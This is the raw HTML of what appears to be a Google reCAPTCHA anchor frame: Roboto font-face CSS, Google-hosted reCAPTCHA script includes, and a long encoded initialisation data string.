  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="syKaxB1NMEg1snGOnh1qbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="syKaxB1NMEg1snGOnh1qbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="syKaxB1NMEg1snGOnh1qbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5cSwonChhMyw6Y+w5XCq8K8ZsK/[base64]/DhsKgH8ODwpBhER/CpSTCqgR/w5TDnHjDrMO+wqIrKy5/[base64]/DhsO/[base64]/w4J5McKeIVrCo1xYXMO2LcKtGsK+w4gLwpsFfcOIw7/[base64]/DlcKaKmogN8OkOsKLWcOnwr1Aw6whDS/DtmYjFMKDwp8dwpjDhQ/[base64]/bsOXwrrDmMOKw6jDm8K0w7zCo8OIH8KoRQ/Cvl3Du8OOwpXCusOTw7DCocKhNsOTw5ACQWFKBXvDsMO+NsOGwrktw44yw5PDqsKmw7c4wo/Dr8KgfMKbw7Nuw6wYO8ObbhbDuCzCtiN/w5zClsKPJDvCp3o/C0fChsK6YsOPwqdZw6LDgMO2PRMOFcOxDn1aYMOaeVfDkAZJw6LCg2d2wq7CjlHCnD5AwowCwp3DjcOOwrvCoiUYWcOlc8K3bQh1UiHDsAzCucKHworCqwoxw6TDu8KENcK3H8Owd8K2wpvCpmLDtsOqw49fw7Fvwo/ClgnCvQUKPsOGw4LCksKWwqAUfMK8wo7CjcOIJD3DozXDmizDk3sLdlXDr8KVwoxZDEfDjxFXAlwCwqd5w6rDuDRyMMO4w4grJ8KnRANww40mdsOKw7oqw6gLDWAeEcOCw6ZhJ1nDpMKsV8KPw4l/WMOTwr8iLXPDpwTDjBHDmgLCgG9Yw4xySsOtw4hnwp8BexzCl8OWB8KNw4PCj1jDiR1jw7HDr0zDg17CucOew4XCoShPRHPDr8KRwrZQwo9wJsKELFbCnsKkwrDCqjNIADPDscOiw7d/PETCocOCwolXw7PDqMOyX3pna8KDw519wpDDkMO8LMKaw6HDpcKyw7dGRUxVwp3CkTHDnsKZwqnChMKmEsOVwrfCmihrw5LCj0MGwpXCsWw1woktw5vDmXtowrA4w6PCs8O5YjPDh3/CgCPChhkYw7HCi3/CvT/CsGDDocKAwpHColglfsOFwpDDjz97wrTDmjnCrjnDqcKUPcKLJVvCicOJw6HDpl/[base64]/DvTRzMMOGaknCrsKCwq/CvsOpwpLDs8Ocw7/DlTzDn8KJNsK9wqhqw6PCr0fDi0PDg3gcw79lf8O6DlbDjMKvw7tPYsO/OkHCvwkBwqPDq8OAVcKCwoh3QMOOwqlaWMOiw5IhWsKHF8OPWApVwo/DmhjDp8OlBMKNwp/DusOxwoRAw6vCjkLCp8ODw6HCnlnDmMKpwptow5/DgxNSw6ByKmnDusK+woXCii80WcOgRsKjPAInKVrDgMOGw4fCr8KBw69lwpPDtMKJVnwPw7/[base64]/CqcK/w7LDmMKuJ8Kyw5kNYUETFcKMYELCiFzClzPCkMK+VRQNwqV5w7kjwqvCijZrw7fCtMO8wp8jFsK+wq7DpAIOwqd5V3DCuGUPw7ltFhpNRgXDpRlpEmhgw5dBw4ZZw5/CqsKgw6/DqD7CmRVqw5XCt2hiUB7ChcO4ehwzw5tRbi/[base64]/Di2dow5EiTwNGZD0Uw7pZZTlYw4rDm0l8OcOZZ8KbKwdNGAbDrcOwwoRjwpHDs04dwq/DrAZdE8KzasK/dVzClErDvMKRPcOZwqvCp8OyHcKlVsKTLhkuw4tdwqLClQZvccOiwowUwp7DjcKCIXPCksOkwo8iGH7CtwlvwoTDp1TDjsOCLMOATcOhLMKeJhnDrBw4PcKPe8OawrPDr08zEMKdwqJkOiTCucOXwqrDk8OoMGVswoPCpn/DhRwbw6Z3w4xbwpXCjBI4w6INwq4Jw5DDnMKNwptbT1FWZU9xA1DCtzvCqMKFwq04wodxFsKbwpFfbGN9w7UOw4PDhsKqwrFAJVbDocKbJMODZsKCw6HCgcO2HGbDrCMtH8K2YcOHwpXCq1M2aAQ9B8OJe8KQGMKMwpVyw7DCtcKldn/Ch8KNwpZnwqo5w4zCk2guw70/dSUzwoHChBgxfGEBw5zCgF0pThTDmMO4RUXDncOewqhLw6ZhSMKmehtiPcORGQEgw4p8wrFxw7jDocOIw4E1FQJwwpdSDcOrwqTCmnJAVCxAw7JJFnTCrsKxwrhKwrcjw5XDvcKtw6EywpVDwr/DjcKAw7rCrHrDs8K4KQpqAkVOwolQwplNU8OUwrrDg1oEZzPDtcKQwp5pwqs0cMKcw79jW1bCswFxwq19wp7CtAPDswkdw43DqVrCjR/[base64]/w7BywrPCscK6w4XCsGjDjMKPw4JgSgvCrsKdw5jCnBfDtcKmwqjDmBPCksOqSsOSVkQONWXDiiDCicKTWMKBGsK6PX9FYHtHw5gtwqbCssKgK8K0FsKqwr1XZw5NwpFkMTfDpRd5TgfCjRHDmsO6wpDDs8O8woZgbhPCjsKWw7PCsE8xwosAKMKRw7/DlTnCiABPJcO/[base64]/d8KvV8O6JkTDlkQ2w5PCtH/DpsKNV3LDv8OBw53CjWAiw4nCn8KdecKhwqjDnmpbGVDCjsOWw4bDucKlEBF7Xy0ma8KrwpbCr8KDw7LCgXfCoivDgMK4w4DDulJyUsK8ecOwcVpWEcORwqYjwpEVairDt8Oma2FSBMK+w6PChgRcwqpjUUdgTRXCmkrCtsKJw7DDt8OkJgHDocKQw6zDocOpKnZyck/CrcOUNnnCvwUJwrIMw4d3LFrDmcOrw6tWO01pBcKpw4J0VMKxw4YqPE15HQDDsHUGWcOjwotLwqzCrSLDucOrwpFhbMK5Q2BrDwsnwoPDgMOZQsKtw4vDv2RmS17CpDgYwokzw6nCl1odSE00w5zCrD09XUQXN8OHHMO/w6sbw4/DvQXDsDpqw7HDmhciw4rChRhEMsOKwppXw47DmMO9w7TCosKVLsKpw6LDuUIsw7h7w7tkJcKhOsKZwp8ofsO0woQ4wo8uRsOQw7V/MhnDqMO7wrcKw50QQsKVZcO4wp/CicKcZTF8NgPClwbCgQbDj8K8HMONwo7CssOBNictOUzCvSoULRNeLsK2w75rwq8DRDAVHsO9w5xlc8OVw4lsQ8Olw4QFw5bCjCTDojJ/CMOmwqLDrMK9worDhcONw6HCqMK0w4fCh8KGw6ISw5VJBsOuMcKMwpVkwr/CkAsTdGofdMKnBDAnPsK9HTDCsGdkdFtowqHCncO8w6LCnsKbbMOOXsKYYlpGwpclwpXDmFBhecKcSQLDgDDCusOxP1TCtcOXc8O/[base64]/w7jCiMOpw7wfwoLCh8O2w6rDnjNGVEzCiCc4wq7CgMOSFTDCk8Oyd8K9OsOSwrPDnzVLwqvDhRIFE0fCnMOHdm5IShFGw5UFw5NyOsK+dcKiKD4HFS/[base64]/PV/ClxQRIsOsw7pew44uSlY7wrgwXwnCjCHDmMKfw51CE8KmR2LDpcOuw4bCnAvCr8Orw67CpsOyQ8OgIlXCs8Kiw7nCgx82aXzCo33DhyfDpMOmd0JxBcKXOMOyPXE6XzYqw7JOaA7CmTd2BmRYF8OQXi3CiMOBwpvDmRM6F8O1a3/CvxfCmsKLfmBlw5o2ByDClCcrw6XCikvDi8Koe3jCosO9w6lhBcObXsKhak7CtCwXwrXDhR3CpcKaw7LDi8KDH0RgwoZiw7A1MMK9M8Oyw4/CgEdFw5vDiyBOw7rDoxjDu3wBw4xaR8OZYMKhw70hLwjDtA0YK8KdImLCgMKPw6JawpQGw5g8woPCiMK1w7fChR/DuXxARsOwRnlqR2DDpHx7w7vChQLCtcOwQjsnw4hiPh4AwoLChMOGORfCsVcVCsOcOsOGUcKLeMOjw4xUwoHCiHoVYTPCg1jCsnXDh1ZyR8O/w4ZmNMKMNWgpw4zDgsKVBgZQLsKHe8Kmw4jCoHzCgSwAaVgiwpbDhlDDkVHCnmgzG0ZIwrTCuhLDnMOKwoFywol1WlFMw5wESG1sOMOjw4MZw7BCw7R9wqfCv8K3w5LDhUXDpiPDvcOQNh9xRU/CrsOcwrjCslDDlgVpUSXDv8O0TcOyw4NuYsORw6/[base64]/H3Iuwq0CEFvCpxrCkEJJwrvCj8KOwoB3wqXDrcO+OVU0X8K/S8OCwrhUY8OJw7Z+M1sUw63DnCwUAsO2VMK5HsOrwrkIYcKAw7HCvDkiGBNKesO0DMOTw5EJK2/DmFkuJcOJw7nDkBnDu2dmwovDuS3CvsK/w5TDqD4ycnh4UMO2w7wUNcKowpHDqMOgwrvDvgRmw7hbaHpSR8ORw4vCmVofU8K0wrbCoWRGMD3Clw4xbMOBI8KSFQHDmsOoQcKUwrI+w4fDoBHDilFoFBsednHDk8OhFUDDpcK5GcKTAE1+HsKEw4JhWsKUw4NKw5/CtB/Ci8K1d2bCgj7DvUHDocKEw7JZR8KLwo3Dn8OaaMOew7LDs8OgwoxZw4vDm8OZIHMewpbDkjk6agnCnsOdGMKkL1wuHcKCPcOhFXwKw4QeFwXCqQ/[base64]/wrcnw6UxGMOUMy7Di8KFw7vDnsO/w7ZBw64cGEDCr2E5GcO6wqnCtD/DisOWLsKhcMKtw4wgw4HCgQDDlnMGTsKpcsOHImFKN8OuUcO7wqwZE8O1ennDgsKRw6fCpMKUZ0nDjk8CbcKRM0XDssOmw4pGw5hfLT8pV8K9OcKXw7/CvcKLw4fCt8Ogw7fCr0bDqMOtw5hxQyfCqBbDosKgdsO0wr/[base64]/[base64]/DncKBeMO1Z8OKRRHCocKmG8Opw5M8w6N8OCU1JsKvwpPCiE3DmELCiGPDvMO4wplywo9Uwr7CgSFtFlgIw4ttSWvCtC84EzTCrUbCv3NUBgcQF1DCv8OIF8OAdsOGw5DCkyTCg8K3E8OAw4VlS8OkXH/[base64]/DpwvDtsKgwrvClcObUsKSw7ovNsOBYcK7HMOFJMKIw4ZIw6UFw5XClMK0woV6I8Kgw7rDjSRKesKtw5d1wodtw79Yw69IYMK9EsKxLcOxNw4GdhVgWgTDsCLDt8OWFcOlwo9edzYXCsO1wpfDvB/Dt1ZBBMKNw6/[base64]/wprCvUzDvXnChRXCqsKvw7QSwqslw65sBk5TQx7DsngVwrQAw6RZw5vCnwnDoirDqcKiDQ1Ww4/Du8OAw4TChi7CncKDfsOFw7V9wrsifDh5cMKswrPDkMO9wp7CncO1E8OxVTnCljBiwrjCvMOENcKrwpBowrdXPMONw7xvRHbCm8ODwq5BVcKWESbCiMO0VzgIfngcHVDCum10DG3Dn8KlIEtYWMOHZcKMw7/ClWzDqcOrw6YZw4DCvjfCrcK3HVjCjcOEZcKUD3XDp0PDmE9EwoNpw4howrfCvk7DqcKMXlfCj8OyJ2XDoQzDt2s+w7LCnFwlw5oWwrLCuhgQw4U4NcKgWcK8wozDsWYEw5PCocKYTcOwwrQuw6UwwprDuS1WAA7CoDfCkcOww7/CqQbCtykYUV88ScKCw7J3wrnCv8OqwpDCoA/[base64]/[base64]/[base64]/JsOpw5HCpcKKOk3CgDvCiRnCo8Ktw6ptwo0XVcOnw57CrsO6w4ojwr1JAsOqKF9twpgtcE3DssOXV8OWw6jCqmYuPlvDkC3DjsONw4TCsMOlwoTDmgx5w7nDoUXDmMOqw5EYwqbChVx5fsK5T8K6w4XCpcK8DRHCiDQKw6jCkMKXwqIAw6/[base64]/[base64]/CqcOkZ003EMKNwo4CwrAHw6HDu8KkOD7DlzRYecKedRDCjMK2IDfDhsO5fcK0w75OwqfChQjDlErDhBfCjHvDgE/Cp8KPbToiw5Qpw6YGK8KwU8KgATBKOBrCpi/DrxLCk0XDiETClcKZwptiw6TCq8OoOg/CuwrDhcODBm7CjxnDhcKNw49AD8K1BBc/w6zCj2PDtBHDosK2esOSwpPDu3s6QGLChAPDvnzCkAAlVhfCq8ODwq8Qw7LDosKZYT/CpjgaEkXDksKOwr7CrFfCuMO5NRDDkcOuJ3sLw6FNw5HDocK+RG7Ci8OjHj8Ae8KkHwHDsCLDtMOmO2HCri8aI8KJwq/CpMKbesKIw6/DqR9RwpNywq0tNQ3CksO7D8KLwrV1HGh9dRtcIMKlKBVCag3DlBVwGjlRwoTDri/CocK4w7zDrMOVw4wlCijCrsK+w7gXYhvDvMOHUjtfwqIhI0trNMO1w5bDlsONw7UXw7khbSfCnEJwKsKGw6F0dsKvwr48wpFwY8KcwrJwIyMCwqZFRsKewpdUwq/Cq8OffVPCmsKXXX8lw6QMw5V4QTHCkMOWNlPDmy06MW8bVgxPwoxOFBDDnQ3DrMKeMDNlJMKwMsKqwpVfW0zDoFzCrlofw54uQlLCgMONw57DghzDicOZWcOmwrAQNmIIBB/DomBEw6LDicKJDiHDvMO/EAV2IsOtw5fDgcKKw4rCqx/Ch8O7L2nCpsKswpwYwrrCmCXCusObC8ONwpM8KUEjwpDClzhjagHDoikXaj4/w44Gw5PDn8Oxw7YkP2A1Nw95wojDg2jDtzg7C8KXAgDDncOvYijDgx/[base64]/[base64]/DmCFXw6szw6zCtSRnw6/ChSVlaXnCmTE1ZUnDuR4hwr3CjsOJDMO2wqXCu8KkNMKEIsKNwrhNw4N/wrDDnh7CohczwofCkAVnw6nCsWzDrcO7PMK5SnJyPcOGJCQgwqPCosOaw79/YMKoHEbDiz/DjB3CmcKNMyYPfcObw6/CkgHDusORwqnDl31vcGXCqMOXw7XCjsK1wrjDohRawqvCk8Oqw6lvw7gzwoQpBV8tw6jDpcKiPl3ClMOSWWrDjWrCiMODKVZhwqlVwppNw6tdw5fDvSsXw54YDcKqw7Zwwp/[base64]/DqUAbw6bCkyl+bWzDvcOxwqoUwo/CjcO9wpYFwrIARMO1w5bCl2vCmsOCw7nCqMORwqsYw5YcFGLDlyllw5Nmw7VpWgDCsw4gIcOVYTwOfwbDs8KKwr3CiV/CtcOaw7NCKsKbI8K9wpAmw7LDhMKhScKIw7kywpMZw5NcQ3rDun9XwpEUwowHwonDt8OOA8OJwrPDqDYNw4A7YsO8YnPCtU9IwqERCUtww43CiQBKQsK3NcOdfcKDUsKpMXzCuS/Du8ODHMKBATfCs2/Dh8KMSMOPw5trAsKgU8Kew7HCgsOSwqgSTcOuwq/[base64]/CmcKOwqBLw5YPw4nCq8Ovwr9Gw7fCngfCu8OywpFzayjDsMKqPGrDgnpsYRzCk8OlM8OiRMO/[base64]/CucOpHsKcIsKQRVzDqATDlsKVw67DoUUKwrtcw7HDhcK4w7V+woHCg8Ofa8KFUMO8OcOeai7DlHNaw5XDu19pCjPChcOWBXl7IMKcC8KGwrYyYS7DscOxPMORcWrDhwTCmsOOw77CqmkiwrIMwrwDw6jDmB7Dt8KsRiF5w7Ekw7LDhMK6wqvCjsOkwoBRwq/DlsKgw47DjMKvwpbDoS/CiXJkeTExwonDp8ODw68+blwOcgXDgwU0PsK/w78ew7XDn8KKw4fDu8Ogw6w3wpgaSsOZwrIFwpl/A8O0worCh3nCi8OXwo3DqMOHG8KEc8OLwrVMIMOVV8OWUXXDkMKRw6jDoy/CicKRwpYMwobCksKJwpzDrl8pwo/DucOfR8KFZMOfesOQP8OcwrIKwqfCucOcw5rCksO4w5zDpMOVTcO6w5Mrw5UtAMKbw6pywpnDslhYcnUHw6MCwqdcCAtVW8Oawr7Cp8Ozw7PCmwzCnR5+BMOdeMOQbMOFw6vDgsO/ShLDsUNMNTnDk8KxNcOsA0gDUMOfJFHDicO8OsKjwp7CgsOEMcKgw47DtHvCiArClkHCiMOiw4jDi8KONmocJnZMHCLCq8OAw7nCjsOUwqjDqcOmX8K2Cgd/DWotw4gmfsOlERzDtsKvwqINw4/ClnwzwoHDrcKfw4/[base64]/[base64]/ej5eBxTDq8OCKh7DosObw4/[base64]/wogkAsO9UsKiw6nCpxjDvg9WwoLDmsONQMOzw5nDjcOAw7RgOcOLw7/DlsO3A8K2wrJRbMK2UA/Ck8Kkw5XCvhwdw6fDnsOXTF3Dl1XDjcKYw5lMw6k+PsKjw7tUX8OTUzvCiMO8GjjClkbCnRpvRMKAdUXDo2PCtXHCpWPCgGbCoU8haMKpZsK0woLDusKrwq/ChivCnE3Cv0LClsOmw48LI0rDiAHCgw3CisK9GcO2w4hqwoswf8KXWUdKw6kBeltSw7DCpMO5DMKMFlDDulvCqsORwoTClihmwr/DknHCoAEiQCnDsGc/[base64]/CncKsOlDCsVlRwpx/J10cw5jCscOPNMKeFU/DjsKQQMK8wrXDv8OMD8KswpfCssO2wp07w65KfMO9w7gTwolcL0tmMEBwKsOOUmHDq8KuKMOHacKaw6Q4w6hzaVwoYMOywpfDlTo1H8KKw73DscO7wqTDgDgLwrXCm0B7wpgsw4wJw5/DiMOOwp0FX8KxO2kzWC/CqSR3w6dEOw9uw4HDi8ORw5/CsmJlw6vDmMOOCCnCsMOQw4DDicONwoHCtnLDnsK3WsOuP8K6wojCisKdw7vDk8KPw43CisK9wrNuTCs4wqHDuEbCkSRpLcKuQ8KnwobCucODw40uwrLCvsKCwp0jYTdpHzcPwrd3w5vDi8OhccKLBj7CssKLwoLDlcOKAcO+D8OiMMOxfMKqOlbDmwrCoyXDqH/CpMOIHSLDgHHDv8KDw4dxwrfDnyotwpzDiMO1OsKcSlAUd1MRwptWVcK1w7rDh0VQcsKswrwPwqh+FHLClkR5XkoAMxrCh3pPWR7Dmg/[base64]/Ck8OlGSEjwrkaHRJzw7cocUXCvEPDpBIHaMOQf8Kuw77Dv2DDi8OLw5/DpEDDqDXDnHXCv8Ozw7R3w7ggL289BsKbwqPCnyXDvMOSwqjCjxZWEVd/WCXCgmt9w4HDvARAwppCBXHCqsKSw6DDtcOOSmXCpjPCgMKpSMOyeUs6wr3DpMOywq/Cqn0eDsO2NMO8wr/CmWDChgbDtj/CrwDDiCZ4D8OgO2J7N1YvwpdMSMO/w6k7FcKmYRY0WjXDgULCoMKsNkPCnBYDMcKbJ3LCr8OtKm7DjcOxZcOcJiANw6zDvMOWfTHCpsOeK1nCk2shwoRXwoY1wocYwqo8wokpTyPDszfDhMKVGjs4MQfCtsKUwokwcX/CiMOlLi3Cmy/[base64]/[base64]/L8ONwq06dFg1XRPCqMOkQ8OoXsKCFMOcw5MuwqcHwqzChMK9w7s0PDXCoMK7w51KO2TCu8Kdw7fCh8OvwrFWwr8UB2XDtQ7DtCPCocOow7nCuiM/L8K0wqzDqVVmDRPDghYjwoA7E8KuBwJzTm/CsjVLw5RrwqnDhDDCgkEOwoJ8LknCvCHClcKNwo5IN07DjcKAwrPCu8O3w5YbWsO/fwHDkcOeAjNaw7MIDDRsXMKcUsKKHELDqTQ+UDPCtHNqw5F9E1/DtcOBB8O5wrfDuEjChMOYw5/Co8K5MBUuwo3Ck8Kgwr5pwo13BMKuSMOpc8Knw65fwoLDnjDCi8OEHhLCskvCpMKQaAHDr8OqS8Opwo3CvMOuwqkMwpd4fTTDk8OvOAU+w4/CmSzCmkHDgxETADAVwpPDl1cwD0fDlFTDrMO5bXdWw657HSYRXsKiV8OME1jCp3/DpsOqw4IXwoIeWUN1w4AWwqbCvEfCkUIBTcOGeCI3woNkPcKlKMO2wrTCsB9mw65tw4PCmmDCqkDDkMK5D3nDngXCv1dUw7d1bS/DjMKJwr4tDcOSw7LDlGnDq23Cgx8sbMOWa8O4RcOJHQUIBHtrw6ckwo7DswcjB8KOwrbDoMK2w4Y1VcOKEsOXw6APw7NmAMKcw7zDryPDjwHChsOSQgjCscKxM8Kzwq/[base64]/wp8BcBDDgcKfUhVyw53DlyIcw4fDjjhqLEEkw5sOwoJaZ8OSPVvCvwvDn8OJwp/Cgjtrw4vCmsKUw4rDoMKEQ8OBaDTCnsKTwpvCgcOmw6lmwr/Cng8mKFdVwoDCvsOhKh5hNsKlw5FtTWrCocOFEUbCqWJJwp4/wpZgw5dCEAUewrzDrMKiYjjDsjVrwprDoSBdQ8OLw77CjcKuw4dqw450UsOyCXTCszzDj0M/[base64]/w5XDs3XCjHI/w7fCj3jCkcOVIG0QGT1FbxrDtH95woDCl2XDqMO5w6vDqxHDv8KiZMKIw5zCiMOKIMO2ID3DtHcQUMOHeW/DsMODTMKbTcKWw4bCjcKXwpwXwrvCk1DChBBYf3lgcVjDk2XDncOQVcOkwrHClcKiwpXDmsOYwr1bbV4ZFho0TENHPsOcwo/Co1TDows+wr5Vw4fDl8KuwqEDw7zCtcK/[base64]/bMOLwqpOwr/CucKGw59WcMKMP8Okd8KzHFdBw45Xw7DCk8OAw5DCmUDCv0lbaHoVw5fCrR4bw4tEEMKZwoB0U8KSETFUInQ3VcOvwrTCkHwSDMKfwqRFaMOoX8K2wq7DlVYsw7HClMOAwpRuw6xGecORwqHDgDnCm8Kqw47DtsOAX8K0aAXDv1XCqA3Dg8KlwqXCjcOwwpp4wpsbwq/Dl0rCvsKtwpvCqwzCusKRf2M/w4kvw7w2ZMKnwodIIsKTw5TDkgzDvEDDjyoFw6huw5TDgRbDisKnXcO/woXCrMKow407NkfDjCt6wqt2wp8awqZ1w6BXDcOxBwfCncKPw4bCvsKGcGgNwpdVQSl6w4fDujnCvigvZsO/E1/Drn3DocOJw43DmT5VwpHDv8KIw7B3O8KbwrrDpjzDokrDnxYRwoLDi0HDpSEiI8OtGsK1wrbDpX7DhgbDjcOcwrg5wpQMH8OCwoZFw5cZZcOJwoQwMcKlCXBVQMOwI8OBCjB/w4VKwprChcORw6dWwqTCl23DiTFCczHDlT7DnsOlw5p/wovDmgnCqDAMwo7CusKCwrPCigwUwoTCulLCi8O5aMKyw7LDj8K5w7rDnUAawqBZwo/CjsOaB8KhwqzClAE+KVNpbsKVwoFRXAN+wptHR8Kew6HCssOXKQ7Dn8OjXMKSUcK4QkgIwqDCkcKxUlXDlcKRIGzCncK/bcK2wroiQB3CpcK+wq7DvcObVsO1w48Lw5NfKgwQEXJgw4rCnMO2bXJCG8O0w7/[base64]/wp1IwrdEwpzDqWlEwqAoAVnDq8O2TMOawq8Bw63DhjBWw6thw5TCr0HCrATCm8KbwopaPMK7ZsKhHRTChMKrUMK8w502w5zCkzt1wq1DCknDiVZYw48RMDRoa3zCqcKfwo7DpsOlfgBFwr7CsUgzZMOMGQ90w7xxwq3Csx/[base64]/Dn8OxwrtrBmnDtx7DoH1gZFbDpsKfC8Oxw7QY